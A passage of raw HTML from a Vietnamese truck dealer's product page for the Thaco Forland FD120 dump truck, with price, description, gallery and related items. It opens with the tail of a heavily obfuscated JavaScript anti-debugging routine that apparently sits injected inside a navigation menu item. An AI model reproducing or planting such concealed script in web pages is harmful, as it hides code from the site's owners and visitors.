_0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="nav-menu-item-183" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://thacotainghean.com/lien-he/" class="menu-link main-menu-link">Liên hệ</a></li>
</ul></div>
                            </nav>
                        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
        
	        <div id="main-content" class="content-shop shop-width-4">
            <div class="container">            
        		<div class="shop-breadcrumbs block block-breadcrumbs clearfix"><ul><li><a href="http://thacotainghean.com"></a><li><span></span><li><a href="http://thacotainghean.com/product-category/san-pham/">Sản phẩm</a><li><span></span><li><a href="http://thacotainghean.com/product-category/san-pham/xe-ben-thaco-forland/">Thaco Forland</a><li><span></span><li>XE BEN FORLAND FD120 – 4WD THÙNG 5.5 KHỐI<li></ul></div>            	            
                <div class="row">
                	                	<div class="col-md-12 col-sm-12 col-xs-12">
                                        		        
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-257" class="post-257 product type-product status-publish has-post-thumbnail product_cat-san-pham product_cat-xe-ben-thaco-forland product_tag-ben-thaco-truong-hai product_tag-ben-truong-hai product_tag-gia-xe-ben-5-tan-2-cau product_tag-gia-xe-ben-thaco-2-cau product_tag-gia-xe-ben-thaco-4-khoi product_tag-gia-xe-ben-thaco-5-khoi product_tag-gia-xe-ben-truong-hai-2-cau product_tag-gia-xe-ben-truong-hai-4-khoi product_tag-gia-xe-ben-truong-hai-5-khoi product_tag-xe-ben-2-cau product_tag-xe-ben-2-cau4 product_tag-xe-ben-3-5-tan product_tag-xe-ben-3t5 product_tag-xe-ben-4-khoi product_tag-xe-ben-5-tan product_tag-xe-ben-fd500a product_tag-xe-ben-fd990 product_tag-xe-ben-fd990-wd product_tag-xe-ben-thaco product_tag-xe-ben-thaco-nghe-an product_tag-xe-ben-truong-hai-nghe-an first instock shipping-taxable purchasable product-type-simple">
	<div class="row single-product-content">
                    <div class="col-sm-5">
                        <div class="block block-product-image">
                            <div class="product-image easyzoom easyzoom--overlay easyzoom--with-thumbnails image-lightbox" data-gallery="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1.jpg,http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3.jpg">
                                <a href="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg">
                                    <img width="450" height="450" src="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-450x450.jpg" class="attachment-450x450 size-450x450 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />
                                </a>
                            </div>
                            <div class="text">Hover on the image to zoom</div>
                            <div class="product-list-thumb">
                                <ul class="thumbnails kt-owl-carousel" data-margin="10" data-nav="true" data-responsive='{"0":{"items":2},"600":{"items":2},"1000":{"items":3}}'>
                                    <li><a data-image_id="704" class="selected" href="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg"><img width="654" height="649" src="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg" class="attachment-full size-full" alt="z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5" title="z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg 654w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-300x298.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-600x595.jpg 600w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2021/08/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5-100x100.jpg 100w" sizes="(max-width: 654px) 100vw, 654px" /></a></li><li><a data-image_id="648" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7.jpg"><img width="640" height="480" src="http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7.jpg" class="attachment-full size-full" alt="77fc43eddda620f879b7" title="77fc43eddda620f879b7" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7.jpg 640w, http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7-300x225.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/77fc43eddda620f879b7-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a data-image_id="649" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279.jpg"><img width="800" height="440" src="http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279.jpg" class="attachment-full size-full" alt="Đồng-hồ-táp-lô-1648030279" title="Đồng-hồ-táp-lô-1648030279" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279.jpg 800w, http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279-300x165.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279-768x422.jpg 768w, http://thacotainghean.com/wp-content/uploads/2021/08/Đồng-hồ-táp-lô-1648030279-600x330.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li><li><a data-image_id="650" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a.jpg"><img width="631" height="480" src="http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a.jpg" class="attachment-full size-full" alt="fd500-a" title="fd500-a" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a.jpg 631w, http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a-300x228.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/fd500-a-600x456.jpg 600w" sizes="(max-width: 631px) 100vw, 631px" /></a></li><li><a data-image_id="651" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282.jpg"><img width="800" height="440" src="http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282.jpg" class="attachment-full size-full" alt="ht-điều-khiển-ga-tự-động-1648030282" title="ht-điều-khiển-ga-tự-động-1648030282" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282.jpg 800w, http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282-300x165.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282-768x422.jpg 768w, http://thacotainghean.com/wp-content/uploads/2021/08/ht-điều-khiển-ga-tự-động-1648030282-600x330.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li><li><a data-image_id="652" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1.jpg"><img width="640" height="360" src="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1.jpg" class="attachment-full size-full" alt="xe-ben-fd-500-a-1" title="xe-ben-fd-500-a-1" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1.jpg 640w, http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1-300x169.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-1-600x338.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a data-image_id="653" class="" href="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3.jpg"><img width="640" height="360" src="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3.jpg" class="attachment-full size-full" alt="xe-ben-fd-500-a-3" title="xe-ben-fd-500-a-3" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3.jpg 640w, http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3-300x169.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/xe-ben-fd-500-a-3-600x338.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-7">
                        <div class="row"><div class="col-sm-12 col-md-7">
                                <div class="block-product-info">
                                    <h2 class="product-name">XE BEN FORLAND FD120 – 4WD THÙNG 5.5 KHỐI</h2>
                                    <div class="price-box">
                                        <span class="woocommerce-Price-amount amount">659,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                    </div>
                                    <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div><div class="desc"><span style="font-size: 14pt;"><span style="color: #0000ff;">XE BEN FD120 – 4WD</span> có tải trọng 6.4 tấn, cabin rộng rãi, trang bị nhiều tiện nghi hiện đại, được trang bị động cơ Diesel công nghệ mới, tiêu chuẩn khí thải Euro 4, vận hành êm ái, mạnh mẽ, tiết kiệm nhiên liệu, thân thiện môi trường. Khung xe chassis 2 lớp, hệ thống truyền động 2 cầu giúp xe vận hành linh hoạt trên mọi địa hình. Thùng xe được nhúng sơn tĩnh điện mang lại hiệu quả kinh tế cao.</span></div>
	
	<form class="cart cart-pen" action="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" method="post" enctype='multipart/form-data'>
		
		<label>Số lượng:</label>
<div class="quantity info-qty box-qty">
	<a class="qty-down quantity-minus" href="#"><i class="fa fa-minus"></i></a>
	<input type="text" data-step="1" data-min="1"  name="quantity" value="1" title="Số lượng" class="input-text text qty-val quantity" size="4" />
	<a class="qty-up quantity-plus" href="#"><i class="fa fa-plus"></i></a>
</div>
		<!-- <button type="submit" name="add-to-cart" value="257" class="single_add_to_cart_button button alt">Mua hàng</button> -->
		<button type="submit" name="add-to-cart" value="257" class="single_add_to_cart_button button alt add-to-pen1">Mua hàng</button>
		<a href="http://thacotainghean.com?add-to-cart=257" rel="nofollow" data-product_id="257" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple add-to-pen">THÊM VÀO GIỎ HÀNG</a>

			</form>

	
<div class="box-control-button clearfix">
                        <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=257" class="add_to_wishlist link-wishlist" rel="nofollow" data-product-id="257">Add Wishlist</a>
                        <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=257" class="product-compare compare link-compare" data-product_id="257">Compare</a>
                        <a class="link-sendmail" href="mailto:admin@webtrongoi.vn">Email to a Friend</a>
                        <a class="link-print" href="javascript:window.print()">Print</a>
                    </div>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-257">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=257" rel="nofollow" data-product-id="257" data-product-type="simple" class="add_to_wishlist" >
        <span>Add to Wishlist</span>
</a>
<img src="http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="http://thacotainghean.com/product/xe-ben-5-tan-thaco-forland-fd120-4wd/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="http://thacotainghean.com/product-category/san-pham/" rel="tag">Sản phẩm</a>, <a href="http://thacotainghean.com/product-category/san-pham/xe-ben-thaco-forland/" rel="tag">Thaco Forland</a></span>
	<span class="tagged_as">Từ khóa: <a href="http://thacotainghean.com/product-tag/ben-thaco-truong-hai/" rel="tag">ben thaco trường hải</a>, <a href="http://thacotainghean.com/product-tag/ben-truong-hai/" rel="tag">ben trường hải</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-5-tan-2-cau/" rel="tag">Giá xe ben 5 tấn 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-2-cau/" rel="tag">giá xe ben thaco 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-4-khoi/" rel="tag">giá xe ben thaco 4 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-5-khoi/" rel="tag">giá xe ben thaco 5 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-2-cau/" rel="tag">giá xe ben trường hải 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-4-khoi/" rel="tag">giá xe ben trường hải 4 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-5-khoi/" rel="tag">giá xe ben trường hải 5 khối</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-2-cau/" rel="tag">XE BEN 2 CẦU</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-2-cau4/" rel="tag">xe ben 2 cầu4</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-3-5-tan/" rel="tag">xe ben 3.5 tấn</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-3t5/" rel="tag">xe ben 3t5</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-4-khoi/" rel="tag">xe ben 4 khối</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-5-tan/" rel="tag">xe ben 5 tấn</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd500a/" rel="tag">xe ben fd500a</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd990/" rel="tag">xe ben fd990</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd990-wd/" rel="tag">xe ben fd990-wd</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-thaco/" rel="tag">xe ben thaco</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-thaco-nghe-an/" rel="tag">xe ben thaco nghệ an</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-truong-hai-nghe-an/" rel="tag">xe ben trường hải nghệ an</a></span>
	
</div>
</div>
                            </div><div class="col-sm-12 col-md-5">
                            <div class="block block-top-sellers product-side">
                                <div class="block-head">
                                    <div class="block-title">
                                        <div class="block-icon">
                                            <img src="" alt="">
                                        </div>
                                        <div class="block-text">
                                            <div class="block-title-text text-sm"></div>
                                            <div class="block-title-text text-lg"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="block-inner">
                                    <ul class="products kt-owl-carousel" data-margin="10" data-items="1" data-autoplay="true" data-loop="true" data-nav="true" data-responsive='{"0":{"items":1},"600":{"items":2},"1000":{"items":1}}'><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1940" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" title="ĐẦU KÉO HOWO MAX 6X4">ĐẦU KÉO HOWO MAX 6X4</a>
                                                </div>
                                                <div class="price-box">
                                                    <del><span class="woocommerce-Price-amount amount">1,349,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">127,500,000<span class="woocommerce-Price-currencySymbol">VND</span></span></ins>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1940" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1940">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1940" class="product-compare compare btn-add-comparre" data-product_id="1940">Compare</a>
                                <a href="?add-to-cart=1940" rel="nofollow" data-product_id="1940" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-tf420/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1938" href="http://thacotainghean.com/product/xe-van-tf420/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/xe-van-tf420/" title="XE VAN TF420">XE VAN TF420</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">269,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1938" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1938">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1938" class="product-compare compare btn-add-comparre" data-product_id="1938">Compare</a>
                                <a href="?add-to-cart=1938" rel="nofollow" data-product_id="1938" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/746/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="746" href="http://thacotainghean.com/product/746/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                            <div class="product-right">
                                                <div class="product-name">
                                                    <a href="http://thacotainghean.com/product/746/" title="MITSUBISHI FUSO FA140">MITSUBISHI FUSO FA140</a>
                                                </div>
                                                <div class="price-box">
                                                    <span class="woocommerce-Price-amount amount">685,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                </div>
                                                <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=746" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="746">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=746" class="product-compare compare btn-add-comparre" data-product_id="746">Compare</a>
                                <a href="?add-to-cart=746" rel="nofollow" data-product_id="746" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                            </div>
                                        </div>
                                    </li><li class="item-product">
                                        <div class="product-container">
                                            <div class="product-left"><div class="product-thumb">
